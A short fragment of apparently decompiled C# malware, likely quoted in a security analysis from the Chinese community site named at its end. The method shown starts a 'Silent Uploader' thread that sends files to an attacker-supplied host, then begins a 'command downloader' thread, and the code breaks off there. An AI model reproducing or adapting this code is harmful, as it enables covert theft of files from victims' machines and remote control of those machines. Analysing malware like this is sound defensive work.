 public static void _FuckIt_()
{
DebugLog.WriteLn("Start Silent Uploader");
string hostAddress = Uploader.ReadHostAddress();
bool flag = string.IsNullOrEmpty(hostAddress) || hostAddress == "Explorer";
if (flag)
{
return;
}
DebugLog.WriteLn(string.Format("Host address is : {0}", hostAddress));
bool flag2 = !hostAddress.StartsWith("http://");
if (flag2)
{
hostAddress = "http://" + hostAddress;
}
DebugLog.WriteLn("Uploader therad start");
Thread thread = new Thread(delegate()
{
Uploader.SendFilesProc(hostAddress);
});
thread.Start();
DebugLog.WriteLn("Command downloader therad start");
Thread thread2 = new Thread(delegate()
{
先知社区